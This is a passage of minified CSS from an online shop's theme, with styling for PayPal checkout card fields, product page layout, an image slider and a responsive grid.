spinner-border{to{transform:rotate(360deg)}}#ps_checkout-hosted-fields-card-number{position:relative;height:45px;margin-top:6px}#ps_checkout-hosted-fields-card-expiration-date{height:45px;margin-top:6px}#ps_checkout-hosted-fields-card-cvv{height:45px;margin-top:6px}#ps_checkout-hosted-fields-form .form-group .form-control{background-color:#F3F3F3;border-radius:5px}#card-image{position:absolute;top:7px;right:1em;width:44px;height:28px;background-image:url(https://s3-us-west-2.amazonaws.com/s.cdpn.io/346994/card_sprite.png);background-size:86px 458px;border-radius:1px;background-position:-100px 0;background-repeat:no-repeat;margin-bottom:1em}#card-image.visa{background-position:0 -398px}#card-image.master-card{background-position:0 -281px}#card-image.american-express{background-position:0 -370px}#card-image.maestro{background-position:0 -251px}#card-image.jcb{background-position:0 -221px}#card-image.diners-club{background-position:0 -133px}#ps_checkout-hosted-fields-form .braintree-hosted-fields-focused{border:.1875rem solid #2fb5d2;background-color:#fff;color:#232323}#ps_checkout-hosted-fields-form .braintree-hosted-fields-invalid{border:.1875rem solid #e76d7a;animation:shake 500ms cubic-bezier(.20,1.3,.7,1) both;transform:translate3d(0,0,0);background-color:#fff;backface-visibility:hidden}#ps_checkout-hosted-fields-form .braintree-hosted-fields-valid{border:.1875rem solid #6fcc80;transform:translate3d(0,0,0);background-color:#fff;backface-visibility:hidden}#ps_checkout-hosted-fields-form .defautl-credit-card{position:absolute;top:2px;right:10px;width:25px;height:25px}.confirmation-block{float:right}#paypal-button-container{min-width:300px}#cart_navigation{display:flex}#cart_navigation .flex-display{flex-grow:1;text-align:left}.ps-checkout.overlay{visibility:hidden;opacity:0;position:fixed;top:0;left:0;bottom:0;right:0;transition:opacity 0.5s linear;background-color:rgba(0,0,0,0.15);z-index:100}.ps-checkout.overlay.visible{visibility:visible;opacity:100}.ps-checkout.popup{position:absolute;top:0;left:0;bottom:0;right:0;width:450px;height:250px;margin:auto;background-color:#fff;border-radius:15px}.ps-checkout.text,.ps-checkout.loader{display:block;margin:0 auto;margin-top:45px;text-align:center}.ps-checkout.subtext{margin-top:25px;text-align:center}.ps_checkout-express-separator{text-align:center}.ps_checkout-express-separator{display:flex;flex-direction:row;font-size:20px;color:#333}#order-opc .ps_checkout-express-separator{padding:10px 0;width:270px}.ps_checkout-express-separator:before,.ps_checkout-express-separator:after{content:"";flex:1 1;border-bottom:1px solid #333;margin:auto}.ps_checkout-express-separator:before{margin-right:10px}.ps_checkout-express-separator:after{margin-left:10px}.ps_checkout-express-button.ps_checkout-express-button-cart{text-align:center;margin:10px auto 0 auto;font-size:20px;padding:11px 0 10px 0;width:250px}.ps_checkout-express-button.ps_checkout-express-button-checkout{width:270px}.ps-checkout-funding-img{margin:0 0.25em}.express-checkout-block{background-color:#f1f1f1;padding:15px;margin-bottom:10px;border-radius:4px}.express-checkout-block-wrapper{font-size:0}.express-checkout-img{margin-bottom:10px;width:80px}.express-checkout-label{color:inherit}.express-checkout-spinner-text{display:inline-block;vertical-align:middle;font-size:1.5rem;color:#7a7a7a;font-weight:400;padding-left:10px;width:80%;margin:0}.express-checkout-spinner{display:inline-block;vertical-align:middle;text-align:right;padding-right:10px;width:20%}.express-checkout-block .ps_checkout-express-checkout-button{overflow:auto}.express-checkout-block .ps_checkout-express-checkout-button button{float:right;border-radius:4px}.ps_checkout-info-wrapper{float:right;padding-top:0.15em}.ps_checkout-info-button{user-select:none;font-size:0.9em;line-height:1em;padding-left:0.375em;width:1em;height:1em;border-radius:50%;text-align:left;position:relative;background-color:#adadad;color:#fff}.ps_checkout-info-button .popup-content{visibility:hidden;width:300px;background-color:#adadad;color:#fff;text-align:center;border-radius:6px;padding:16px;position:absolute;z-index:1;bottom:125%;left:50%;margin-left:-150px;font-weight:normal;font-size:0.8em;line-height:1.5em;letter-spacing:normal}.ps_checkout-info-button .show{visibility:visible;-webkit-animation:fadeIn 0.25s;animation:fadeIn 0.25s}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1 }}#ps_checkout-notification-container .alert{color:#fff}#ps_checkout-notification-container .alert-warning-custom{background-color:#a3a3a3}#ps_checkout-notification-container .alert-danger-custom{background-color:#ef808d}#ps_checkout-canceled,#ps_checkout-error{display:flex;align-items:center}#ps_checkout-canceled img,#ps_checkout-error img{margin-right:10px}body.product.content_only{background:#FFF}.image_container{position:relative;z-index:9}#product #center_column{width:100%}#product #left_column{display:none}#product .breadcrumb{margin-bottom:0}#primary_block{margin-top:15px}#pb-right-column{float:left;width:266px}#pb-right-column #image-block{position:relative}#pb-right-column #image-block img{border:1px solid #cdcdcd}#pb-right-column #image-block #view_full_size{display:block;cursor:pointer}#image-block .zoomPad{width:100%}#pb-right-column #image-block .zoomPad > img{width:100%;height:auto;display:block}#pb-right-column #image-block.fwdth{width:100%;margin:0}#pb-right-column #image-block #view_full_size .span_link{position:absolute;bottom:10px;left:32%;display:block;padding:0 12px 0 30px;line-height:20px;color:#fff;text-shadow:0 1px 0 #000;text-align:center;text-transform:uppercase;background-image:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/zoom.png);background-repeat:no-repeat;background-position:10px 2px;background-color :rgb(0,0,0);background-color :rgba(0,0,0,0.5);border-radius:12px}#pb-right-column #image-block #view_full_size .span_link img{position:relative;top:3px;left:-3px;border:none;padding-right:2px}#pb-right-column #views_block{margin-top:10px;width:266px}#product .rte img{max-width:100%;height:auto}#usefull_link_block{list-style-type:none;margin-top:20px}#usefull_link_block li{padding:2px 0}#usefull_link_block li.print{padding-left:20px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/print.gif) no-repeat 0 0}#usefull_link_block li.sendtofriend{padding-left:20px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/send_friend.gif) no-repeat 0 0}#usefull_link_block li#left_share_fb{padding-left:20px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/picto_fb.png) no-repeat 0 0}#pb-left-column{float:left;margin-left:14px;width:255px}#pb-left-column h1{margin-bottom:0;font-size:18px}#pb-left-column #short_description_block{color:#666;padding-top:15px}#pb-left-column #buy_block{margin-top:10px}#buy_block p{padding-bottom:10px}#pb-left-column #buy_block label{display:inline-block;width:125px;font-weight:bold;font-size:12px;text-align:right}.short_description_pack{display:none}#pb-left-column #color_picker p{padding-bottom:5px;font-weight:bold}#attributes fieldset{padding-bottom:10px}#attributes fieldset label{vertical-align:top}#attributes .attribute_list{display:inline-block}.attribute_list #color_to_pick_list{list-style-type:none;width:125px}.attribute_list #color_to_pick_list li{float:left;margin:0 8px 8px 0;padding:1px;border:1px solid #ccc}.attribute_list #color_to_pick_list li.selected{border:1px solid #000}.attribute_list #color_to_pick_list a.color_pick{display:block;height:15px;width:15px}#quantity_wanted_p label{display:inline;font:normal 14px 'MyriadPro-Regular';line-height:20px;color:#666}.product_attributes{padding:10px 0 0 0}#attributes select{width:120px;border:1px solid #cdcdcd}#buy_block #quantity_wanted_p{padding-bottom:20px}#quantity_wanted_p input{width:50px;border:1px solid #cdcdcd}#availability_label,#product_reference label,.product-manufacturer .value_name{color:#444}#pQuantityAvailable,#pQuantityAvailable span,#product_reference .editable,.product-manufacturer,#product_condition,#availability_date{color:#666}#availability_statut{padding-bottom:3px}#availability_statut span#availability_label{display:inline-block;font-size:12px}#availability_statut span#availability_value{display:inline-block;padding:1px;font-weight:bold;font-size:10px;line-height:14px;color:#000;text-transform:uppercase}#availability_statut span#availability_value.warning_inline{background:#b80000;padding:0 5px;color:#fff}.content_prices{margin-top:10px;padding-top:10px;border-top:1px solid #ccc;text-align:right}#buy_block p.price{padding:0}.discount{display:none}p#old_price{padding-bottom:15px;font-size:14px;text-decoration:line-through;float:left;margin-right:15px}.our_price_display{padding-bottom:10px;font-weight:bold;font-size:24px;line-height:18px;color:#9b0000}#reduction_percent,#reduction_amount{display:block;float:right;margin-left:10px;padding:0 0 0 10px;font-weight:bold;font-size:12px;color:#fff;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_reduction.png) no-repeat 0 0 transparent}#reduction_percent span,#reduction_amount span{display:block;padding:1px 5px 1px 0;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_reduction.png) no-repeat 100% 0 transparent}#buy_block p.online_only{font-weight:bold;font-size:11px;color:#990000;text-align:left;text-transform:uppercase}.content_prices #add_to_cart{position:relative;float:right;padding:0}.content_prices #add_to_cart .exclusive,.content_prices #add_to_cart .exclusive_disabled{padding:12px 25px}*:first-child+html .content_prices #add_to_cart .exclusive{padding:4px 3px 4px 11px}.buttons_bottom_block{clear:both;padding-top:20px}#send_friend_form h2{padding:8px 11px;font-size:12px;color:#fff;text-shadow:0 1px 0 #000;text-transform:uppercase;background:#383838}#send_friend_form .product{margin:20px 10px}#send_friend_form .product img{float:left;margin:0 10px 0 0;border:1px solid #ccc}#send_friend_form .product .product_desc{float:left;width:380px}#send_friend_form .product .product_desc p{padding:0 10px 0 0;color:#333}#send_friend_form .product .product_desc p.product_name{font-size:12px;color:#000}#send_friend_form .send_friend_form_content{margin:0 10px 20px 10px}#send_friend_form .form_container{padding:10px 15px;border:1px solid #ccc;background:#eee}#send_friend_form .form_container p.intro_form{padding-bottom:14px;font-weight:bold;font-size:13px;color:#333}#send_friend_form .form_container p.txt_required{padding-bottom:0;color:#666}#send_friend_form .form_container .text{padding-bottom:10px}#send_friend_form .form_container .text label{display:inline-block;padding:6px 15px;width:180px;font-size:12px;text-align:right}#send_friend_form .form_container .text input{padding:0 5px;height:22px;width:260px;border:1px solid #ccc;font-size:12px;color:#666}#send_friend_form .submit{margin-top:20px;padding-bottom:0;text-align:right}#blockpack{margin-top:20px;padding-top:20px;border-top:1px dotted #999}.customization_block p.infoCustomizable{margin:10px 0 20px;padding:0 0 0 20px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/infos.gif) no-repeat 0 0 transparent}ul#uploadable_files,ul#text_fields{list-style-type:none}.customizableProductsFile,.customizableProductsText{margin-bottom:20px;padding-bottom:10px;border-bottom:1px dotted #ccc}.customizationUploadLine{padding-bottom:10px}.customizationUploadLine label{display:inline-block;width:150px;vertical-align:top}.customizationUploadLine textarea{height:50px;width:300px;border:1px solid #ccc}#customizedDatas{float:right}body #product_comments_block_tab a{font-weight:normal}.page-product-heading{border-bottom:1px solid #ccc;padding-bottom:10px;margin:10px 0}.section-body{display:none}.tab-titles{margin-top:20px}.tab-titles h3{padding:0 10px 0 10px;font:normal 14px 'MyriadPro-Regular';line-height:26px;color:#666;background:#e0e0e0;border:1px solid #e0e0e0;border-bottom:none;display:inline-block;cursor:pointer;margin:0 2px 0 0}.tab-titles h3.active-tab{background:#FFF}#pb-left-column section{display:none;border:1px solid #e0e0e0;background:#fff;margin-top:-1px;padding:17px 22px 25px}#pb-left-column section.active-section{display:block}.product_accessories_description .button{margin:0 auto}.box-cart-bottom{width:100%;border-top:1px solid #e0e0e0;padding-top:12px;margin-top:20px}.box-cart-bottom .buttons_bottom_block,.box-cart-bottom .addthis_toolbox{width:200px;float:left}.box-cart-bottom .addthis_toolbox{width:160px}.box-cart-bottom .clearfix{display:none}.box-cart-bottom .buttons_bottom_block{padding:0}.box-cart-bottom .addToWishlist{padding:0;background:none;font:normal 12px 'MyriadPro-Regular';line-height:18px}.box-cart-bottom p{padding:0 !important}.box-cart-bottom #wishlist_button{margin-left:15px}.sale-box{position:absolute;top:3px;right:3px;background:#E1423C;padding:0 5px;color:#fff;text-transform:uppercase}.addthis-container{margin-left:10px}#product .zoomWrapper{border:none}#bigpic{display:block;width:100%;height:auto}#product #attributes .attribute_list li{list-style:none}.page-product-box ul{list-style-position:inside}#last_quantities{display:none !important}#pb-right-column1{margin-top:20px}#product_comment .star .svgic{color:#d1d1d1}#product_comment .star_on .svgic{color:#555}#views_block{max-height:765px}.content_only #pb-right-column1{overflow:hidden}#product .countdown{margin-bottom:27px}#product .countdown div:first-child{margin-left:0}#product .countdown div{font-family:TrajanProRegular;font-size:33px;line-height:33px;color:#fff;padding:13px 0;border-radius:3px;margin-left:20px}.content_prices.countd{border-width:1px;padding:20px 20px 10px 20px;border-style:solid}#product .countdown div span{font:normal 14px/14px 'MyriadPro-Regular';color:#fff;text-transform:lowercase;max-width:88px}.bx-wrapper{position:relative;padding:0;zoom:1;margin:0 !important}.bx-wrapper img{max-width:100%;display:block}.bx-viewport{direction:ltr !important}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(https://www.expo-visions.com/js/jquery/plugins/bxslider/images/bx_loader.gif) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;display:none}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial,Helvetica,sans-serif;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;zoom:1}.bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;background:#000;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-controls-direction a{margin-top:38px;height:20px;width:20px;line-height:0;position:absolute;top:40%;margin-top:-10px;font-size:0;overflow:hidden;outline:none;text-decoration:none}.bx-wrapper .bx-controls-direction a:before{padding-left:2px;color:#c0c0c0;font-family:"FontAwesome";font-size:20px;line-height:22px}.bx-wrapper .bx-controls-direction a:hover:before{color:#333}.bx-next{right:10px}.bx-next:before{content:"\f138"}.bx-prev{left:10px}.bx-prev:before{content:"\f137"}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(https://www.expo-visions.com/js/jquery/plugins/bxslider/images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(https://www.expo-visions.com/js/jquery/plugins/bxslider/images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,0.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial,Helvetica,sans-serif;display:block;font-size:.85em;padding:10px}.cbp-hrmenu .img-responsive{display:block;max-width:100%;height:auto}.cbp-hrmenu .img-rounded{border-radius:6px}.cbp-hrmenu .img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.cbp-hrmenu .img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.cbp-hrmenu .sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.cbp-hrmenu .sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}.cbp-hrmenu .container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.cbp-hrmenu .container{width:750px}}@media (min-width:992px){.cbp-hrmenu .container{width:970px}}@media (min-width:1200px){.cbp-hrmenu .container{width:1170px}}.cbp-hrmenu .container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.cbp-hrmenu .row{margin-left:-15px;margin-right:-15px}.cbp-hrmenu .col-xs-1,.cbp-hrmenu .col-sm-1,.cbp-hrmenu .col-md-1,.cbp-hrmenu .col-lg-1,.cbp-hrmenu .col-xs-2,.cbp-hrmenu .col-sm-2,.cbp-hrmenu .col-md-2,.cbp-hrmenu .col-lg-2,.cbp-hrmenu .col-xs-3,.cbp-hrmenu .col-sm-3,.cbp-hrmenu .col-md-3,.cbp-hrmenu .col-lg-3,.cbp-hrmenu .col-xs-4,.cbp-hrmenu .col-sm-4,.cbp-hrmenu .col-md-4,.cbp-hrmenu .col-lg-4,.cbp-hrmenu .col-xs-5,.cbp-hrmenu .col-sm-5,.cbp-hrmenu .col-md-5,.cbp-hrmenu .col-lg-5,.cbp-hrmenu .col-xs-6,.cbp-hrmenu .col-sm-6,.cbp-hrmenu .col-md-6,.cbp-hrmenu .col-lg-6,.cbp-hrmenu .col-xs-7,.cbp-hrmenu .col-sm-7,.cbp-hrmenu .col-md-7,.cbp-hrmenu .col-lg-7,.cbp-hrmenu .col-xs-8,.cbp-hrmenu .col-sm-8,.cbp-hrmenu .col-md-8,.cbp-hrmenu .col-lg-8,.cbp-hrmenu .col-xs-9,.cbp-hrmenu .col-sm-9,.cbp-hrmenu .col-md-9,.cbp-hrmenu .col-lg-9,.cbp-hrmenu .col-xs-10,.cbp-hrmenu .col-sm-10,.cbp-hrmenu .col-md-10,.cbp-hrmenu .col-lg-10,.cbp-hrmenu .col-xs-11,.cbp-hrmenu .col-sm-11,.cbp-hrmenu .col-md-11,.cbp-hrmenu .col-lg-11,.cbp-hrmenu .col-xs-12,.cbp-hrmenu .col-sm-12,.cbp-hrmenu .col-md-12,.cbp-hrmenu .col-lg-12{position:relative;min-height:1px}.cbp-hrmenu .col-xs-1,.cbp-hrmenu .col-xs-2,.cbp-hrmenu .col-xs-3,.cbp-hrmenu .col-xs-4,.cbp-hrmenu .col-xs-5,.cbp-hrmenu .col-xs-6,.cbp-hrmenu .col-xs-7,.cbp-hrmenu .col-xs-8,.cbp-hrmenu .col-xs-9,.cbp-hrmenu .col-xs-10,.cbp-hrmenu .col-xs-11,.cbp-hrmenu .col-xs-12{float:left}.cbp-hrmenu .col-xs-12{width:100%}.cbp-hrmenu .col-xs-11{width:91.66666667%}.cbp-hrmenu .col-xs-10{width:83.33333333%}.cbp-hrmenu .col-xs-9{width:75%}.cbp-hrmenu .col-xs-8{width:66.66666667%}.cbp-hrmenu .col-xs-7{width:58.33333333%}.cbp-hrmenu .col-xs-6{width:50%}.cbp-hrmenu .col-xs-5{width:41.66666667%}.cbp-hrmenu .col-xs-4{width:33.33333333%}.cbp-hrmenu .col-xs-3{width:25%}.cbp-hrmenu .col-xs-2{width:16.66666667%}.cbp-hrmenu .col-xs-1{width:8.33333333%}.cbp-hrmenu .col-xs-pull-12{right:100%}.cbp-hrmenu .col-xs-pull-11{right:91.66666667%}.cbp-hrmenu .col-xs-pull-10{right:83.33333333%}.cbp-hrmenu .col-xs-pull-9{right:75%}.cbp-hrmenu .col-xs-pull-8{right:66.66666667%}.cbp-hrmenu .col-xs-pull-7{right:58.33333333%}.cbp-hrmenu .col-xs-pull-6{right:50%}.cbp-hrmenu .col-xs-pull-5{right:41.66666667%}.cbp-hrmenu .col-xs-pull-4{right:33.33333333%}.cbp-hrmenu .col-xs-pull-3{right:25%}.cbp-hrmenu .col-xs-pull-2{right:16.66666667%}.cbp-hrmenu .col-xs-pull-1{right:8.33333333%}.cbp-hrmenu .col-xs-pull-0{right:auto}.cbp-hrmenu .col-xs-push-12{left:100%}.cbp-hrmenu .col-xs-push-11{left:91.66666667%}.cbp-hrmenu .col-xs-push-10{left:83.33333333%}.cbp-hrmenu .col-xs-push-9{left:75%}.cbp-hrmenu .col-xs-push-8{left:66.66666667%}.cbp-hrmenu .col-xs-push-7{left:58.33333333%}.cbp-hrmenu .col-xs-push-6{left:50%}.cbp-hrmenu .col-xs-push-5{left:41.66666667%}.cbp-hrmenu .col-xs-push-4{left:33.33333333%}.cbp-hrmenu .col-xs-push-3{left:25%}.cbp-hrmenu .col-xs-push-2{left:16.66666667%}.cbp-hrmenu .col-xs-push-1{left:8.33333333%}.cbp-hrmenu .col-xs-push-0{left:auto}.cbp-hrmenu .col-xs-offset-12{margin-left:100%}.cbp-hrmenu .col-xs-offset-11{margin-left:91.66666667%}.cbp-hrmenu .col-xs-offset-10{margin-left:83.33333333%}.cbp-hrmenu .col-xs-offset-9{margin-left:75%}.cbp-hrmenu .col-xs-offset-8{margin-left:66.66666667%}.cbp-hrmenu .col-xs-offset-7{margin-left:58.33333333%}.cbp-hrmenu .col-xs-offset-6{margin-left:50%}.cbp-hrmenu .col-xs-offset-5{margin-left:41.66666667%}.cbp-hrmenu .col-xs-offset-4{margin-left:33.33333333%}.cbp-hrmenu .col-xs-offset-3{margin-left:25%}.cbp-hrmenu .col-xs-offset-2{margin-left:16.66666667%}.cbp-hrmenu .col-xs-offset-1{margin-left:8.33333333%}.cbp-hrmenu .col-xs-offset-0{margin-left:0}@media (min-width:768px){.cbp-hrmenu .col-sm-1,.cbp-hrmenu .col-sm-2,.cbp-hrmenu .col-sm-3,.cbp-hrmenu .col-sm-4,.cbp-hrmenu .col-sm-5,.cbp-hrmenu .col-sm-6,.cbp-hrmenu .col-sm-7,.cbp-hrmenu .col-sm-8,.cbp-hrmenu .col-sm-9,.cbp-hrmenu .col-sm-10,.cbp-hrmenu .col-sm-11,.cbp-hrmenu .col-sm-12{float:left}.cbp-hrmenu .col-sm-12{width:100%}.cbp-hrmenu .col-sm-11{width:91.66666667%}.cbp-hrmenu .col-sm-10{width:83.33333333%}.cbp-hrmenu .col-sm-9{width:75%}.cbp-hrmenu .col-sm-8{width:66.66666667%}.cbp-hrmenu .col-sm-7{width:58.33333333%}.cbp-hrmenu .col-sm-6{width:50%}.cbp-hrmenu .col-sm-5{width:41.66666667%}.cbp-hrmenu .col-sm-4{width:33.33333333%}.cbp-hrmenu .col-sm-3{width:25%}.cbp-hrmenu .col-sm-2{width:16.66666667%}.cbp-hrmenu .col-sm-1{width:8.33333333%}.cbp-hrmenu .col-sm-pull-12{right:100%}.cbp-hrmenu .col-sm-pull-11{right:91.66666667%}.cbp-hrmenu .col-sm-pull-10{right:83.33333333%}.cbp-hrmenu .col-sm-pull-9{right:75%}.cbp-hrmenu .col-sm-pull-8{right:66.66666667%}.cbp-hrmenu .col-sm-pull-7{right:58.33333333%}.cbp-hrmenu .col-sm-pull-6{right:50%}.cbp-hrmenu .col-sm-pull-5{right:41.66666667%}.cbp-hrmenu .col-sm-pull-4{right:33.33333333%}.cbp-hrmenu .col-sm-pull-3{right:25%}.cbp-hrmenu .col-sm-pull-2{right:16.66666667%}.cbp-hrmenu .col-sm-pull-1{right:8.33333333%}.cbp-hrmenu .col-sm-pull-0{right:auto}.cbp-hrmenu .col-sm-push-12{left:100%}.cbp-hrmenu .col-sm-push-11{left:91.66666667%}.cbp-hrmenu .col-sm-push-10{left:83.33333333%}.cbp-hrmenu .col-sm-push-9{left:75%}.cbp-hrmenu .col-sm-push-8{left:66.66666667%}.cbp-hrmenu .col-sm-push-7{left:58.33333333%}.cbp-hrmenu .col-sm-push-6{left:50%}.cbp-hrmenu .col-sm-push-5{left:41.66666667%}.cbp-hrmenu .col-sm-push-4{left:33.33333333%}.cbp-hrmenu .col-sm-push-3{left:25%}.cbp-hrmenu .col-sm-push-2{left:16.66666667%}.cbp-hrmenu .col-sm-push-1{left:8.33333333%}.cbp-hrmenu .col-sm-push-0{left:auto}.cbp-hrmenu .col-sm-offset-12{margin-left:100%}.cbp-hrmenu .col-sm-offset-11{margin-left:91.66666667%}.cbp-hrmenu .col-sm-offset-10{margin-left:83.33333333%}.cbp-hrmenu .col-sm-offset-9{margin-left:75%}.cbp-hrmenu .col-sm-offset-8{margin-left:66.66666667%}.cbp-hrmenu .col-sm-offset-7{margin-left:58.33333333%}.cbp-hrmenu .col-sm-offset-6{margin-left:50%}.cbp-hrmenu .col-sm-offset-5{margin-left:41.66666667%}.cbp-hrmenu .col-sm-offset-4{margin-left:33.33333333%}.cbp-hrmenu .col-sm-offset-3{margin-left:25%}.cbp-hrmenu .col-sm-offset-2{margin-left:16.66666667%}.cbp-hrmenu .col-sm-offset-1{margin-left:8.33333333%}.cbp-hrmenu .col-sm-offset-0{margin-left:0}}@media (min-width:992px){.cbp-hrmenu .col-md-1,.cbp-hrmenu .col-md-2,.cbp-hrmenu .col-md-3,.cbp-hrmenu .col-md-4,.cbp-hrmenu .col-md-5,.cbp-hrmenu .col-md-6,.cbp-hrmenu .col-md-7,.cbp-hrmenu .col-md-8,.cbp-hrmenu .col-md-9,.cbp-hrmenu .col-md-10,.cbp-hrmenu .col-md-11,.cbp-hrmenu .col-md-12{float:left}.cbp-hrmenu .col-md-12{width:100%}.cbp-hrmenu .col-md-11{width:91.66666667%}.cbp-hrmenu .col-md-10{width:83.33333333%}.cbp-hrmenu .col-md-9{width:75%}.cbp-hrmenu .col-md-8{width:66.66666667%}.cbp-hrmenu .col-md-7{width:58.33333333%}.cbp-hrmenu .col-md-6{width:50%}.cbp-hrmenu .col-md-5{width:41.66666667%}.cbp-hrmenu .col-md-4{width:33.33333333%}.cbp-hrmenu .col-md-3{width:25%}.cbp-hrmenu .col-md-2{width:16.66666667%}.cbp-hrmenu .col-md-1{width:8.33333333%}.cbp-hrmenu .col-md-pull-12{right:100%}.cbp-hrmenu .col-md-pull-11{right:91.66666667%}.cbp-hrmenu .col-md-pull-10{right:83.33333333%}.cbp-hrmenu .col-md-pull-9{right:75%}.cbp-hrmenu .col-md-pull-8{right:66.66666667%}.cbp-hrmenu .col-md-pull-7{right:58.33333333%}.cbp-hrmenu .col-md-pull-6{right:50%}.cbp-hrmenu .col-md-pull-5{right:41.66666667%}.cbp-hrmenu .col-md-pull-4{right:33.33333333%}.cbp-hrmenu .col-md-pull-3{right:25%}.cbp-hrmenu .col-md-pull-2{right:16.66666667%}.cbp-hrmenu .col-md-pull-1{right:8.33333333%}.cbp-hrmenu .col-md-pull-0{right:auto}.cbp-hrmenu .col-md-push-12{left:100%}.cbp-hrmenu .col-md-push-11{left:91.66666667%}.cbp-hrmenu .col-md-push-10{left:83.33333333%}.cbp-hrmenu .col-md-push-9{left:75%}.cbp-hrmenu .col-md-push-8{left:66.66666667%}.cbp-hrmenu .col-md-push-7{left:58.33333333%}.cbp-hrmenu .col-md-push-6{left:50%}.cbp-hrmenu .col-md-push-5{left:41.66666667%}.cbp-hrmenu .col-md-push-4{left:33.33333333%}.cbp-hrmenu .col-md-push-3{left:25%}.cbp-hrmenu .col-md-push-2{left:16.66666667%}.cbp-hrmenu .col-md-push-1{left:8.33333333%}.cbp-hrmenu .col-md-push-0{left:auto}.cbp-hrmenu .col-md-offset-12{margin-left:100%}.cbp-hrmenu .col-md-offset-11{margin-left:91.66666667%}.cbp-hrmenu .col-md-offset-10{margin-left:83.33333333%}.cbp-hrmenu .col-md-offset-9{margin-left:75%}.cbp-hrmenu .col-md-offset-8{margin-left:66.66666667%}.cbp-hrmenu .col-md-offset-7{margin-left:58.33333333%}.cbp-hrmenu .col-md-offset-6{margin-left:50%}.cbp-hrmenu .col-md-offset-5{margin-left:41.66666667%}.cbp-hrmenu .col-md-offset-4{margin-left:33.33333333%}.cbp-hrmenu .col-md-offset-3{margin-left:25%}.cbp-hrmenu .col-md-offset-2{margin-left:16.66666667%}.cbp-hrmenu .col-md-offset-1{margin-left:8.33333333%}.cbp-hrmenu .col-md-offset-0{margin-left:0}}@media (min-width:1200px){.cbp-hrmenu .col-lg-1,.cbp-hrmenu .col-lg-2,.cbp-hrmenu .col-lg-3,.cbp-hrmenu .col-lg-4,.cbp-hrmenu .col-lg-5,.cbp-hrmenu .col-lg-6,.cbp-hrmenu .col-lg-7,.cbp-hrmenu .col-lg-8,.cbp-hrmenu .col-lg-9,.cbp-hrmenu .col-lg-10,.cbp-hrmenu .col-lg-11,.cbp-hrmenu .col-lg-12{float:left}.cbp-hrmenu .col-lg-12{width:100%}.cbp-hrmenu .col-lg-11{width:91.66666667%}.cbp-hrmenu .col-lg-10{width:83.33333333%}.cbp-hrmenu .col-lg-9{width:75%}.cbp-hrmenu .col-lg-8{width:66.66666667%}.cbp-hrmenu .col-lg-7{width:58.33333333%}.cbp-hrmenu .col-lg-6{width:50%}.cbp-hrmenu .col-lg-5{width:41.66666667%}.cbp-hrmenu .col-lg-4{width:33.33333333%}.cbp-hrmenu .col-lg-3{width:25%}.cbp-hrmenu .col-lg-2{width:16.66666667%}.cbp-hrmenu .col-lg-1{width:8.33333333%}.cbp-hrmenu .col-lg-pull-12{right:100%}.cbp-hrmenu .col-lg-pull-11{right:91.66666667%}.cbp-hrmenu .col-lg-pull-10{right:83.33333333%}.cbp-hrmenu .col-lg-pull-9{right:75%}.cbp-hrmenu .col-lg-pull-8{right:66.66666667%}.cbp-hrmenu .col-lg-pull-7{right:58.33333333%}.cbp-hrmenu .col-lg-pull-6{right:50%}.cbp-hrmenu .col-lg-pull-5{right:41.66666667%}.cbp-hrmenu .col-lg-pull-4{right:33.33333333%}.cbp-hrmenu .col-lg-pull-3{right:25%}.cbp-hrmenu .col-lg-pull-2{right:16.66666667%}.cbp-hrmenu .col-lg-pull-1{right:8.33333333%}.cbp-hrmenu .col-lg-pull-0{right:auto}.cbp-hrmenu .col-lg-push-12{left:100%}.cbp-hrmenu .col-lg-push-11{left:91.66666667%}.cbp-hrmenu .col-lg-push-10{left:83.33333333%}.cbp-hrmenu .col-lg-push-9{left:75%}.cbp-hrmenu 